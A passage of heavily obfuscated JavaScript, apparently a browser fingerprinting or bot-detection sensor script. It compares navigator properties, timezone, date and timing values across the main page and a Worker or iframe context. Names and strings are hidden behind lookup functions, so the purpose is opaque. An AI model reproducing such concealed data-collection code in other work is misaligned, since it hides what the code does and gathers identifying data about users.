z0()[ZW(lI)],Cn(qz()[EK(wr)](lm,FF,Lz(Lz(fX)),Ps),[][[]]))?z0()[ZW(Sk)].apply(null,[Lz({}),VJN,lG,NM,Al,AE]):z0()[ZW(AK)](gD,jP,zV,lI,MI,wA)](sX()[Ak(VP)].apply(null,[Z8,ThN]));TIN[Ok()[JH(RC)].call(null,SX,Q1,Qs)](IR(typeof Ok()[JH(S6)],Cn('',[][[]]))?Ok()[JH(w7)](IQ,JL,Ys):Ok()[JH(nP)](DS,wA,EvN),O7(typeof qz()[EK(IO)],Cn([],[][[]]))?qz()[EK(p8)](HE,NM,Jr,cQN):qz()[EK(ZP)].apply(null,[ZI,C6,dk,II]));TIN[Ok()[JH(RC)](SX,At,Qs)](sX()[Ak(KL)](vp,rO),Yw()[UU(Tb)](mw,C0,II,jW));D7N=IR(TIN[sX()[Ak(KL)](vp,rO)],undefined);D7N=D7N?XzN(YYN,PKN(df,[fX,CO])):jxN(fX,U4[Yw()[UU(VS)](pP,mn,kL,NR)](),YYN);}catch(U1N){x1.splice(kC(IpN,fX),Infinity,BD);D7N=Yw()[UU(lt)](l5,z5,tH,w7);}var pVN;return pVN=D7N[dj()[st(qH)](l5,J7,St,SE)](),x1.pop(),pVN;};var vUN=function(){var OKN;var dUN;x1.push(EZ);var PXN;var vKN;return vKN=GkN()[sX()[Ak(V6)](hA,fC)](function UKN(Y1N){x1.push(Vs);while(fX)switch(Y1N[Ok()[JH(dk)](MU,NP,Kz)]=Y1N[Ok()[JH(lG)](WfN,dk,jU)]){case vH[Q0]:if(Lz(cS(Ok()[JH(EH)](N8,nP,sG),Wm[Yw()[UU(H5)](IZ,FE,XF,Lz([]))])&&cS(Yw()[UU(AL)](wr,P0,rD,r5),Wm[Yw()[UU(H5)].apply(null,[kn,FE,XF,Lz(Kz)])][Ok()[JH(EH)].apply(null,[N8,jU,sG])]))){Y1N[Ok()[JH(lG)](WfN,Lz(Kz),jU)]=II;break;}Y1N[Ok()[JH(dk)](MU,St,Kz)]=fX;Y1N[Ok()[JH(lG)].call(null,WfN,Hs,jU)]=kk;{var JwN;return JwN=GkN()[Ok()[JH(JE)](nE,XC,KP)](Wm[Yw()[UU(H5)](BV,FE,XF,Q0)][Ok()[JH(EH)].call(null,N8,IO,sG)][Yw()[UU(AL)].apply(null,[Uw,P0,rD,Lz([])])]()),x1.pop(),JwN;}case kk:OKN=Y1N[IR(typeof z0()[ZW(p8)],Cn(qz()[EK(wr)](RJ,XF,Ps,Ps),[][[]]))?z0()[ZW(wr)].call(null,lG,w6,fX,XF,kk,kk):z0()[ZW(Sk)](tM,zqN,XF,IM,br,Ds)];dUN=OKN[qM()[tt(V0)].apply(null,[p8,wYN,Lz(Lz(fX)),SD,Qb])];PXN=OKN[sX()[Ak(SF)](q9,II)];{var TKN;return TKN=Y1N[Yw()[UU(dk)](Lz(Lz(Kz)),xR,qp,w7)](sX()[Ak(CA)].apply(null,[t4N,Ew]),WcN(PXN,XzN(XzN(vH[R0],vH[R0]),U4[sX()[Ak(Cr)].apply(null,[ENN,Q1])]()))[O7(typeof sX()[Ak(NH)],'undefined')?sX()[Ak(J7)](cQN,WO):sX()[Ak(Tj)](ww,Fr)](nP)),x1.pop(),TKN;}case Np:Y1N[Ok()[JH(dk)].call(null,MU,Q0,Kz)]=Np;Y1N[IR(typeof qz()[EK(j1)],'undefined')?qz()[EK(B2)](BE,kk,nP,b0):qz()[EK(p8)].apply(null,[cfN,Lz([]),XF,MG])]=Y1N[Yw()[UU(rO)].apply(null,[pP,DH,Q0,jW])](fX);{var TWN;return TWN=Y1N[Yw()[UU(dk)](FF,xR,qp,lG)](sX()[Ak(CA)].call(null,t4N,Ew),Yw()[UU(lt)](gS,qgN,tH,Fk)),x1.pop(),TWN;}case wA:Y1N[Ok()[JH(lG)](WfN,CA,jU)]=qH;break;case II:{var U7N;return U7N=Y1N[Yw()[UU(dk)](z2,xR,qp,Lz(Lz(fX)))](sX()[Ak(CA)].apply(null,[t4N,Ew]),qz()[EK(gS)].call(null,WhN,Lz(Lz([])),At,t7)),x1.pop(),U7N;}case qH:case qz()[EK(zb)](E8,V6,mH,Jr):{var SKN;return SKN=Y1N[dj()[st(Q1)].call(null,ft,kk,pP,w6)](),x1.pop(),SKN;}}x1.pop();},null,null,[[fX,Np]],Wm[qM()[tt(Q1)].apply(null,[wr,G3N,tM,j1,J7])]),x1.pop(),vKN;};var qWN=function(K7N,k7N){return HwN(sf,[K7N])||HwN(hN,[K7N,k7N])||JkN(K7N,k7N)||HwN(Sh,[]);};var JkN=function(UHN,jRN){x1.push(NvN);if(Lz(UHN)){x1.pop();return;}if(O7(typeof UHN,sX()[Ak(St)].apply(null,[Xr,Rr]))){var CHN;return x1.pop(),CHN=HwN(A4,[UHN,jRN]),CHN;}var MxN=Wm[sX()[Ak(R0)](cp,Kw)][qz()[EK(NM)](OX,Lz(Lz([])),AK,fC)][dj()[st(qH)].apply(null,[l5,J7,XF,YvN])].call(UHN)[qM()[tt(Rr)](p8,B8,hb,FdN,Np)](J7,Hr(fX));if(O7(MxN,sX()[Ak(R0)](cp,Kw))&&UHN[Yw()[UU(NM)].apply(null,[H5,WhN,pV,sC])])MxN=UHN[Yw()[UU(NM)](wA,WhN,pV,Lz(Kz))][qz()[EK(Hs)].call(null,O4N,tM,mw,hs)];if(O7(MxN,Yw()[UU(Zt)](zb,BF,vw,bV))||O7(MxN,Ok()[JH(Kw)](LQ,Lz(Lz({})),NM))){var BWN;return BWN=Wm[Yw()[UU(wA)](R0,Kr,qn,Lz(Lz([])))][Yw()[UU(EH)](jW,Et,WV,Uw)](UHN),x1.pop(),BWN;}if(O7(MxN,sX()[Ak(dcN)](fgN,Yr))||new (Wm[sX()[Ak(C6)](KqN,NR)])(sX()[Ak(G6)].call(null,GG,Y3N))[IR(typeof sX()[Ak(dk)],Cn([],[][[]]))?sX()[Ak(Fr)].call(null,DQN,Wj):sX()[Ak(J7)].call(null,sb,hTN)](MxN)){var OVN;return x1.pop(),OVN=HwN(A4,[UHN,jRN]),OVN;}x1.pop();};var EKN=function(){var zAN;var HRN;var AWN;x1.push(vF);var tAN;var TwN;var NVN;var tUN;var bWN;var KpN;var ApN;var UxN;return UxN=FXN()[sX()[Ak(V6)].call(null,kF,fC)](function DkN(JxN){x1.push(vD);while(fX)switch(JxN[Ok()[JH(dk)](Tc,BV,Kz)]=JxN[Ok()[JH(lG)](K1,wD,jU)]){case Kz:TwN=function bxN(dRN,jVN){x1.push(ZR);var pfN=[IR(typeof sX()[Ak(Qb)],Cn('',[][[]]))?sX()[Ak(Ps)].call(null,pR,hb):sX()[Ak(J7)](kl,bb),qz()[EK(ws)](AF,lt,w7,BV),Ok()[JH(Fr)](PdN,AK,IZ),O7(typeof Yw()[UU(IG)],'undefined')?Yw()[UU(bV)](Uw,z3N,JqN,IG):Yw()[UU(N0)].call(null,wD,l2,pH,At),O7(typeof ms()[czN(RM)],Cn([],[][[]]))?ms()[czN(J7)].apply(null,[Rr,BF,Lj,gF]):ms()[czN(Q1)].call(null,qX,d3N,Q0,dE),Yw()[UU(ZP)].call(null,vK,bcN,BQN,Tb),Ok()[JH(Mn)].call(null,wqN,pH,sR),O7(typeof qM()[tt(V0)],'undefined')?qM()[tt(fX)](p2,P3N,RM,jcN,zE):qM()[tt(GS)].apply(null,[Q0,qD,XC,Cr,vK]),Yw()[UU(B2)].call(null,Lz(Lz(Kz)),MqN,qX,vK),dj()[st(IM)](dE,nP,gS,Uj),sX()[Ak(Mn)](Jw,Tb)];var YAN=[Yw()[UU(ws)](z2,V7,sR,qX),qz()[EK(SD)](qYN,Jr,hb,Fr),Ok()[JH(Zt)].apply(null,[hQN,mI,G6]),qz()[EK(cgN)].call(null,vfN,w7,zb,cQN)];var JIN={};var CfN=vH[mH];if(IR(typeof jVN[IR(typeof dV()[zI(R0)],Cn(O7(typeof qz()[EK(bV)],Cn([],[][[]]))?qz()[EK(p8)](SE,Fk,BZ,jk):qz()[EK(wr)].call(null,vB,II,C6,Ps),[][[]]))?dV()[zI(QG)].apply(null,[zV,wr,I6,N1]):dV()[zI(Q0)].apply(null,[tTN,Qs,br,Uw])],Ok()[JH(Sk)](BhN,Lz(Lz({})),Q1))){JIN[ms()[czN(Rr)](Sk,jF,kk,V0)]=jVN[dV()[zI(QG)](zV,wr,I6,Yr)];}if(dRN[dV()[zI(QG)](zV,wr,I6,Yr)]){JIN[dV()[zI(tM)](xvN,Q0,LTN,NH)]=dRN[dV()[zI(QG)].call(null,zV,wr,I6,lP)];}if(O7(dRN[sX()[Ak(T7)].apply(null,[V9,IM])],Kz)){for(var MUN in pfN){JIN[dV()[zI(lt)](tdN,nP,jF,C6)[O7(typeof sX()[Ak(B2)],'undefined')?sX()[Ak(J7)](lP,VL):sX()[Ak(lt)].apply(null,[gYN,j1])](CfN)]=tAN(dRN[Ok()[JH(JF)].apply(null,[zS,zV,L9])][pfN[MUN]]);CfN+=fX;if(O7(jVN[sX()[Ak(T7)].call(null,V9,IM)],Kz)){JIN[dV()[zI(lt)](tdN,nP,jF,BV)[sX()[Ak(lt)](gYN,j1)](CfN)]=tAN(jVN[Ok()[JH(JF)].call(null,zS,sC,L9)][pfN[MUN]]);}CfN+=fX;}CfN=lP;var IVN=dRN[Ok()[JH(JF)].apply(null,[zS,bV,L9])][sn()[Ms(Rr)](Rr,xcN,Q0,qX,IM,RgN)];var mXN=jVN[Ok()[JH(JF)](zS,NP,L9)][sn()[Ms(Rr)](Lz(fX),xcN,Q0,vw,pV,RgN)];for(var Y7N in zAN){if(IVN){JIN[dV()[zI(lt)](tdN,nP,jF,wr)[O7(typeof sX()[Ak(tr)],Cn([],[][[]]))?sX()[Ak(J7)](S2,fhN):sX()[Ak(lt)](gYN,j1)](CfN)]=tAN(IVN[zAN[Y7N]]);}CfN+=fX;if(O7(jVN[sX()[Ak(T7)].call(null,V9,IM)],Kz)&&mXN){JIN[(IR(typeof dV()[zI(N1)],Cn([],[][[]]))?dV()[zI(lt)](tdN,nP,jF,C6):dV()[zI(Q0)](fL,Ib,VF,Rr))[sX()[Ak(lt)](gYN,j1)](CfN)]=tAN(mXN[zAN[Y7N]]);}CfN+=fX;}CfN=sA;for(var tkN in YAN){JIN[dV()[zI(lt)](tdN,nP,jF,vK)[sX()[Ak(lt)].apply(null,[gYN,j1])](CfN)]=tAN(dRN[Ok()[JH(JF)].apply(null,[zS,pV,L9])][IR(typeof Ok()[JH(pH)],Cn('',[][[]]))?Ok()[JH(ZV)](pM,Lz(Lz(fX)),pH):Ok()[JH(nP)].call(null,WdN,nn,N4N)][YAN[tkN]]);CfN+=fX;if(O7(jVN[sX()[Ak(T7)].call(null,V9,IM)],Kz)){JIN[dV()[zI(lt)](tdN,nP,jF,j1)[sX()[Ak(lt)](gYN,j1)](CfN)]=tAN(jVN[Ok()[JH(JF)].apply(null,[zS,NP,L9])][Ok()[JH(ZV)](pM,b7,pH)][YAN[tkN]]);}CfN+=fX;}}if(dRN[Ok()[JH(JF)](zS,Fk,L9)]&&dRN[O7(typeof Ok()[JH(AK)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,QF,Kw,fA):Ok()[JH(JF)].call(null,zS,V0,L9)][sn()[Ms(AK)].call(null,RM,f6,p8,pH,Fk,sC)]){JIN[sX()[Ak(Gt)].call(null,BhN,tO)]=dRN[Ok()[JH(JF)].apply(null,[zS,lI,L9])][sn()[Ms(AK)].apply(null,[NM,f6,p8,XF,NM,sC])];}if(jVN[Ok()[JH(JF)].apply(null,[zS,QG,L9])]&&jVN[Ok()[JH(JF)](zS,Lz(Lz(Kz)),L9)][sn()[Ms(AK)].apply(null,[AK,f6,p8,lI,kk,sC])]){JIN[Ok()[JH(S6)](Hk,WP,Aw)]=jVN[Ok()[JH(JF)].apply(null,[zS,qX,L9])][sn()[Ms(AK)](zk,f6,p8,z2,ZO,sC)];}var jKN;return jKN=US(L4,[sX()[Ak(T7)].call(null,V9,IM),dRN[sX()[Ak(T7)](V9,IM)]||jVN[sX()[Ak(T7)](V9,IM)],IR(typeof Ok()[JH(kn)],Cn('',[][[]]))?Ok()[JH(JF)](zS,zk,L9):Ok()[JH(nP)].apply(null,[IJN,kn,BK]),JIN]),x1.pop(),jKN;};tAN=function(PWN){return HwN.apply(this,[AY,arguments]);};AWN=function fRN(txN,IXN){x1.push(zE);var PVN;return PVN=new (Wm[qM()[tt(Q1)](wr,NBN,sC,j1,zb)])(function(cHN){x1.push(DmN);try{var PpN=x1.length;var xHN=Lz([]);var xzN=Kz;var kAN;var t7N=txN?txN[IR(typeof Ok()[JH(N1)],'undefined')?Ok()[JH(Kl)](Tp,kk,r5):Ok()[JH(nP)](L4N,pH,UYN)]:Wm[Ok()[JH(Kl)](Tp,qX,r5)];if(Lz(t7N)||IR(t7N[qz()[EK(NM)](Z5,Lz({}),Lz({}),fC)][O7(typeof Yw()[UU(lG)],'undefined')?Yw()[UU(bV)].call(null,pP,GC,RL,Lz(Lz(Kz))):Yw()[UU(NM)](Lz(Kz),OgN,pV,dk)][qz()[EK(Hs)](Xl,zV,hb,hs)],Ok()[JH(Kl)](Tp,Lz({}),r5))){var AHN;return AHN=cHN(US(L4,[sX()[Ak(T7)](O4N,IM),Vb,Ok()[JH(JF)](BcN,N1,L9),{},dV()[zI(QG)].apply(null,[zV,wr,dQN,Sk]),Hr(fX)])),x1.pop(),AHN;}var f0N=Zl();if(O7(IXN,O7(typeof Ok()[JH(RC)],Cn([],[][[]]))?Ok()[JH(nP)].call(null,p2,zk,J4N):Ok()[JH(KP)](Ej,sC,dk))){kAN=new t7N(Wm[Yw()[UU(SD)](tr,Vf,ZG,vw)][sX()[Ak(Wj)](xE,js)](new (Wm[IR(typeof sX()[Ak(IO)],Cn('',[][[]]))?sX()[Ak(cQN)].apply(null,[PcN,BQN]):sX()[Ak(J7)].apply(null,[FQN,fX])])([z0()[ZW(QG)].call(null,QG,fNN,qX,z2,lI,bK)],US(L4,[Ok()[JH(w7)].apply(null,[pO,Uw,Ys]),IR(typeof Ok()[JH(At)],'undefined')?Ok()[JH(Ys)](EdN,Lz(Lz(fX)),w7):Ok()[JH(nP)].call(null,BD,Lz({}),xE)]))));}else{kAN=new t7N(IXN);}kAN[Yw()[UU(cgN)](Yr,N4N,ZZ,Lz(Lz({})))][qM()[tt(NR)](p8,fP,H5,KL,NH)]();xzN=kC(Zl(),f0N);kAN[Yw()[UU(cgN)](pP,N4N,ZZ,tM)][IR(typeof sn()[Ms(QG)],Cn([],[][[]]))?sn()[Ms(Hs)].apply(null,[Q1,b4N,NM,lG,vw,Jr]):sn()[Ms(NM)].call(null,ZO,sD,cG,Yr,At,Ul)]=function(xRN){x1.push(KI);kAN[Yw()[UU(cgN)](gS,WJN,ZZ,lI)][qz()[EK(Kj)](Nt,IO,NM,C6)]();cHN(US(L4,[sX()[Ak(T7)](VV,IM),Kz,Ok()[JH(JF)](vcN,Sk,L9),xRN[Ok()[JH(JF)](vcN,JL,L9)],IR(typeof dV()[zI(p8)],Cn(qz()[EK(wr)].apply(null,[KN,Lz(Lz([])),IZ,Ps]),[][[]]))?dV()[zI(QG)](zV,wr,h9,Fk):dV()[zI(Q0)](KL,BS,q9,CA),xzN]));x1.pop();};Wm[sX()[Ak(t7)](bA,Np)](function(){x1.push(v9);var HkN;return HkN=cHN(US(L4,[sX()[Ak(T7)](A0,IM),EL,Ok()[JH(JF)].apply(null,[E1,gS,L9]),{},IR(typeof dV()[zI(Tb)],Cn(qz()[EK(wr)](qN,wA,pH,Ps),[][[]]))?dV()[zI(QG)](zV,wr,Hw,b7):dV()[zI(Q0)](tC,XvN,DvN,dE),xzN])),x1.pop(),HkN;},U4[dj()[st(RM)](hb,bV,Ew,xhN)]());}catch(VpN){x1.splice(kC(PpN,fX),Infinity,DmN);var SfN;return SfN=cHN(US(L4,[sX()[Ak(T7)].call(null,O4N,IM),vH[Tb],Ok()[JH(JF)].call(null,BcN,zV,L9),US(L4,[sn()[Ms(AK)](r5,fb,p8,l5,kn,sC),PKN(Tv,[VpN&&VpN[qM()[tt(N1)](p8,fP,tM,qp,lP)]?VpN[qM()[tt(N1)].call(null,p8,fP,Lz({}),qp,sA)]:Wm[qz()[EK(Np)](RI,pH,Lz(Kz),Ys)](VpN)])]),O7(typeof dV()[zI(QG)],Cn([],[][[]]))?dV()[zI(Q0)].apply(null,[T2,w3N,pr,mH]):dV()[zI(QG)](zV,wr,dQN,jU),Hr(U4[sX()[Ak(wA)](fgN,pH)]())])),x1.pop(),SfN;}x1.pop();}),x1.pop(),PVN;};HRN=function XAN(){var KRN;var vVN;var tWN;var J0N;x1.push(Kw);var C1N;var PkN;var I1N;var MpN;var VHN;var zWN;var WxN;var KKN;var FIN;var nHN;var VXN;var gWN;var HzN;var qzN;var wzN;var tzN;var PxN;var qUN;return qUN=FXN()[sX()[Ak(V6)](lcN,fC)](function UkN(xwN){x1.push(tqN);while(vH[fX])switch(xwN[Ok()[JH(dk)].apply(null,[BX,lP,Kz])]=xwN[Ok()[JH(lG)](lp,Lz(Lz({})),jU)]){case Kz:vVN=function(){return HwN.apply(this,[IQ,arguments]);};KRN=function(){return HwN.apply(this,[jQ,arguments]);};xwN[Ok()[JH(dk)](BX,Tb,Kz)]=nP;tWN=Wm[Yw()[UU(Ys)](vK,CF,hb,Ew)][Ok()[JH(T2)](z7,tM,N1)]();xwN[Ok()[JH(lG)](lp,dk,jU)]=bV;{var LpN;return LpN=FXN()[Ok()[JH(JE)](KgN,p8,KP)](Wm[qM()[tt(Q1)].apply(null,[wr,QP,Hs,j1,IO])][sX()[Ak(MvN)].call(null,fk,T7)]([xUN(zAN),KRN()])),x1.pop(),LpN;}case bV:J0N=xwN[z0()[ZW(wr)](IO,Zs,lI,J7,kk,kk)];C1N=qWN(J0N,nP);PkN=C1N[Kz];I1N=C1N[fX];MpN=vVN();VHN=Wm[Yw()[UU(VP)](Yr,PcN,wr,sA)][O7(typeof sX()[Ak(N1)],Cn('',[][[]]))?sX()[Ak(J7)](lP,mF):sX()[Ak(tdN)].call(null,pJ,zQN)]()[sX()[Ak(pD)].apply(null,[LS,xvN])]()[qz()[EK(SF)](Bw,BZ,pV,Ew)];zWN=new (Wm[sX()[Ak(zV)](S8,wr)])()[dj()[st(qH)](l5,J7,vF,JC)]();WxN=Wm[Yw()[UU(H5)].apply(null,[r5,UcN,XF,jW])],KKN=WxN[qz()[EK(ws)].apply(null,[Mz,lI,lP,BV])],FIN=WxN[sX()[Ak(Zt)].call(null,cK,Sk)],nHN=WxN[Ok()[JH(qX)].apply(null,[dS,Lz(Lz(Kz)),tO])],VXN=WxN[IR(typeof Yw()[UU(CA)],Cn('',[][[]]))?Yw()[UU(KL)].call(null,Kw,Es,cgN,l5):Yw()[UU(bV)](vK,lP,YvN,Lz(fX))],gWN=WxN[O7(typeof sX()[Ak(tr)],'undefined')?sX()[Ak(J7)](sR,Bj):sX()[Ak(mJN)](F5,Hs)],HzN=WxN[sX()[Ak(rZ)].call(null,J1,JL)],qzN=WxN[qz()[EK(Cr)](KR,Yr,mI,zE)],wzN=WxN[Yw()[UU(SF)](Lz({}),wTN,BM,BV)];tzN=Wm[IR(typeof Yw()[UU(NH)],'undefined')?Yw()[UU(Ys)](Lz(Lz([])),CF,hb,NP):Yw()[UU(bV)].apply(null,[XF,DQN,wj,NP])][IR(typeof Ok()[JH(U5)],'undefined')?Ok()[JH(T2)](z7,dk,N1):Ok()[JH(nP)].call(null,Uj,Lz(Lz([])),Bj)]();PxN=Wm[Yw()[UU(R0)].call(null,mw,Oq,EH,CA)][O7(typeof Ok()[JH(ZV)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[lD,zE,rP]):Ok()[JH(CcN)](ZA,Kw,qG)](kC(tzN,tWN));{var m0N;return m0N=xwN[Yw()[UU(dk)].call(null,At,m7,qp,pH)](sX()[Ak(CA)](VE,Ew),US(L4,[sX()[Ak(T7)].call(null,LQN,IM),Kz,Ok()[JH(JF)].call(null,xgN,U5,L9),US(L4,[sX()[Ak(Ps)](gn,hb),zWN,IR(typeof qz()[EK(BZ)],Cn([],[][[]]))?qz()[EK(ws)].call(null,Mz,Lz(Kz),qr,BV):qz()[EK(p8)].apply(null,[Tj,Kw,Qb,BfN]),KKN?KKN:null,Ok()[JH(Fr)].apply(null,[cK,vK,IZ]),VHN,Yw()[UU(N0)](Lz(Lz(fX)),B1,pH,Kz),VXN,ms()[czN(Q1)](NH,qgN,Q0,dE),gWN,Yw()[UU(ZP)].apply(null,[Lz(fX),XO,BQN,Lz(fX)]),FIN?FIN:null,Ok()[JH(Mn)](O5,H5,sR),nHN,qM()[tt(GS)](Q0,dD,WP,Cr,Uw),MpN,Yw()[UU(B2)].call(null,BZ,fL,qX,NH),qzN,dj()[st(IM)].call(null,dE,nP,kk,z3N),wzN,sX()[Ak(Mn)](Vn,Tb),HzN,O7(typeof sn()[Ms(NR)],Cn([],[][[]]))?sn()[Ms(NM)].call(null,N1,vw,hR,J7,Lz(Lz({})),rt):sn()[Ms(Rr)].call(null,Lz(fX),Sr,Q0,V6,zE,RgN),PkN,Ok()[JH(ZV)](Hp,Ps,pH),I1N]),dV()[zI(QG)].call(null,zV,wr,Y2,Tb),PxN])),x1.pop(),m0N;}case AK:xwN[O7(typeof Ok()[JH(dk)],Cn('',[][[]]))?Ok()[JH(nP)](KS,WP,T3N):Ok()[JH(dk)](BX,Qb,Kz)]=AK;xwN[O7(typeof qz()[EK(CA)],Cn([],[][[]]))?qz()[EK(p8)](cs,jU,nn,lQN):qz()[EK(B2)](ht,Lz(Lz(Kz)),wA,b0)]=xwN[Yw()[UU(rO)](pH,lz,Q0,vK)](nP);{var XfN;return XfN=xwN[O7(typeof Yw()[UU(sC)],Cn([],[][[]]))?Yw()[UU(bV)].call(null,qH,n3N,Mb,vF):Yw()[UU(dk)](IZ,m7,qp,wA)](O7(typeof sX()[Ak(N1)],'undefined')?sX()[Ak(J7)](S6,PdN):sX()[Ak(CA)](VE,Ew),US(L4,[O7(typeof sX()[Ak(wr)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,P3N,tH):sX()[Ak(T7)](LQN,IM),RP,Ok()[JH(JF)].apply(null,[xgN,Q0,L9]),US(L4,[IR(typeof sn()[Ms(RM)],'undefined')?sn()[Ms(AK)](RM,HcN,p8,tr,sC,sC):sn()[Ms(NM)](QG,QdN,jP,jW,w7,PQN),PKN(Tv,[xwN[qz()[EK(B2)].apply(null,[ht,FF,gD,b0])]&&xwN[qz()[EK(B2)].apply(null,[ht,dk,Lz([]),b0])][qM()[tt(N1)](p8,Zs,Lz([]),qp,z2)]?xwN[O7(typeof qz()[EK(CA)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[gZ,hb,II,pH]):qz()[EK(B2)](ht,wD,St,b0)][qM()[tt(N1)](p8,Zs,tr,qp,ZO)]:Wm[qz()[EK(Np)](gI,JL,kn,Ys)](xwN[qz()[EK(B2)].apply(null,[ht,JL,Lz(Lz(fX)),b0])])])])])),x1.pop(),XfN;}case QG:case IR(typeof qz()[EK(gS)],Cn([],[][[]]))?qz()[EK(zb)].apply(null,[A7,mI,Q1,Jr]):qz()[EK(p8)](pZ,Lz(Kz),wr,x3N):{var v5N;return v5N=xwN[IR(typeof dj()[st(GS)],'undefined')?dj()[st(Q1)](ft,kk,jW,Zs):dj()[st(kk)](Y2,W4N,ZO,z9)](),x1.pop(),v5N;}}x1.pop();},null,null,[[nP,AK]],Wm[qM()[tt(Q1)](wr,kL,Q1,j1,zk)]),x1.pop(),qUN;};zAN=[IR(typeof sX()[Ak(Rb)],Cn([],[][[]]))?sX()[Ak(CV)](Ax,S6):sX()[Ak(J7)].apply(null,[kG,Kw]),qM()[tt(wA)](bV,H2,vF,ft,hb),sn()[Ms(j1)](ZZ,br,Sk,pV,lt,I6),Ok()[JH(Rb)](IcN,z2,Wj),ms()[czN(AK)](Ps,H2,p8,pP),sX()[Ak(rZ)](LR,JL),Ok()[JH(q4N)].apply(null,[n5,mI,lb]),sX()[Ak(jG)].call(null,q8,kL),IR(typeof sX()[Ak(B2)],'undefined')?sX()[Ak(nS)](h8,KYN):sX()[Ak(J7)](GgN,GdN),Ok()[JH(DC)].apply(null,[HdN,sC,Hs])];JxN[Ok()[JH(dk)](Tc,Lz({}),Kz)]=p8;if(Lz(ZRN(Lz(Lz([]))))){JxN[Ok()[JH(lG)](K1,Lz(Lz(Kz)),jU)]=vH[r5];break;}{var L0N;return L0N=JxN[Yw()[UU(dk)].call(null,qX,gA,qp,Q0)](sX()[Ak(CA)](AgN,Ew),US(L4,[sX()[Ak(T7)](KqN,IM),U4[O7(typeof Ok()[JH(IO)],Cn('',[][[]]))?Ok()[JH(nP)](IgN,fX,Y2):Ok()[JH(dcN)].call(null,s8,Sk,tr)](),Ok()[JH(JF)](xZ,nP,L9),{}])),x1.pop(),L0N;}case J7:JxN[Ok()[JH(lG)].call(null,K1,zk,jU)]=Np;{var BIN;return BIN=FXN()[Ok()[JH(JE)].call(null,QM,NP,KP)](Wm[qM()[tt(Q1)].call(null,wr,GcN,hb,j1,qr)][sX()[Ak(MvN)](PJ,T7)]([HRN(),AWN(Wm[qz()[EK(Sk)].apply(null,[wE,CO,Qb,zk])],Ok()[JH(KP)](ZBN,Lz(Lz({})),dk))])),x1.pop(),BIN;}case Np:NVN=JxN[IR(typeof z0()[ZW(Hs)],Cn([],[][[]]))?z0()[ZW(wr)](Lz(Kz),vfN,vF,lI,kk,kk):z0()[ZW(Sk)](II,WS,jW,gD,ZYN,vb)];tUN=qWN(NVN,nP);bWN=tUN[Kz];KpN=tUN[fX];ApN=TwN(bWN,KpN);{var vkN;return vkN=JxN[O7(typeof Yw()[UU(ZZ)],'undefined')?Yw()[UU(bV)](qr,Tr,ZR,gD):Yw()[UU(dk)](Lz(Lz(fX)),gA,qp,NH)](sX()[Ak(CA)](AgN,Ew),ApN),x1.pop(),vkN;}case Rr:JxN[Ok()[JH(dk)].apply(null,[Tc,V0,Kz])]=Rr;JxN[IR(typeof qz()[EK(CA)],'undefined')?qz()[EK(B2)].call(null,pNN,mw,mw,b0):qz()[EK(p8)].apply(null,[jG,CA,r5,f4N])]=JxN[Yw()[UU(rO)].apply(null,[tM,cU,Q0,r5])](p8);{var YzN;return YzN=JxN[Yw()[UU(dk)](l5,gA,qp,gD)](sX()[Ak(CA)](AgN,Ew),US(L4,[sX()[Ak(T7)](KqN,IM),ETN,Ok()[JH(JF)](xZ,Lz({}),L9),US(L4,[sn()[Ms(AK)].apply(null,[dE,XO,p8,Ps,J7,sC]),PKN(Tv,[JxN[qz()[EK(B2)](pNN,BZ,AK,b0)]&&JxN[qz()[EK(B2)].apply(null,[pNN,ZO,WP,b0])][IR(typeof qM()[tt(NM)],Cn([],[][[]]))?qM()[tt(N1)].call(null,p8,vfN,jW,qp,bV):qM()[tt(fX)](nj,QD,IO,QqN,bV)]?JxN[qz()[EK(B2)](pNN,Lz(Lz(fX)),mH,b0)][qM()[tt(N1)](p8,vfN,kk,qp,H5)]:Wm[qz()[EK(Np)](kA,CO,gD,Ys)](JxN[qz()[EK(B2)](pNN,ZO,nn,b0)])])])])),x1.pop(),YzN;}case j1:case IR(typeof qz()[EK(z2)],Cn([],[][[]]))?qz()[EK(zb)](zz,WP,hb,Jr):qz()[EK(p8)].apply(null,[mI,l5,Lz(Kz),Y4N]):{var CIN;return CIN=JxN[O7(typeof dj()[st(r5)],Cn([],[][[]]))?dj()[st(kk)].apply(null,[f3N,EH,lt,rF]):dj()[st(Q1)](ft,kk,kn,vfN)](),x1.pop(),CIN;}}x1.pop();},null,null,[[p8,U4[sX()[Ak(KA)](v6,q4N)]()]],Wm[qM()[tt(Q1)].call(null,wr,QqN,Q0,j1,H5)]),x1.pop(),UxN;};var h1N=function(EIN,EWN){return Cz(H4,[EIN])||Cz(KY,[EIN,EWN])||NRN(EIN,EWN)||HwN(Cv,[]);};var NRN=function(rIN,IwN){x1.push(fNN);if(Lz(rIN)){x1.pop();return;}if(O7(typeof rIN,IR(typeof sX()[Ak(AL)],Cn('',[][[]]))?sX()[Ak(St)].apply(null,[Y4N,Rr]):sX()[Ak(J7)].apply(null,[WdN,LP]))){var sIN;return x1.pop(),sIN=Cz(FY,[rIN,IwN]),sIN;}var hRN=Wm[sX()[Ak(R0)].call(null,fp,Kw)][qz()[EK(NM)](tp,hb,Lz({}),fC)][IR(typeof dj()[st(V0)],Cn(O7(typeof qz()[EK(Q0)],Cn([],[][[]]))?qz()[EK(p8)](AD,U5,fX,DJN):qz()[EK(wr)](QQ,N1,Lz(Lz({})),Ps),[][[]]))?dj()[st(qH)](l5,J7,p8,NF):dj()[st(kk)](V0,kTN,NM,dhN)].call(rIN)[IR(typeof qM()[tt(AK)],'undefined')?qM()[tt(Rr)].apply(null,[p8,EdN,R0,FdN,mI]):qM()[tt(fX)](NL,AE,fX,nl,J7)](U4[qz()[EK(vK)].apply(null,[V1,r5,Lz(Kz),nS])](),Hr(fX));if(O7(hRN,IR(typeof sX()[Ak(DC)],'undefined')?sX()[Ak(R0)].apply(null,[fp,Kw]):sX()[Ak(J7)](dL,bqN))&&rIN[IR(typeof Yw()[UU(HE)],'undefined')?Yw()[UU(NM)].apply(null,[II,p4N,pV,gD]):Yw()[UU(bV)].call(null,Lz(Lz(fX)),AJN,mBN,AK)])hRN=rIN[O7(typeof 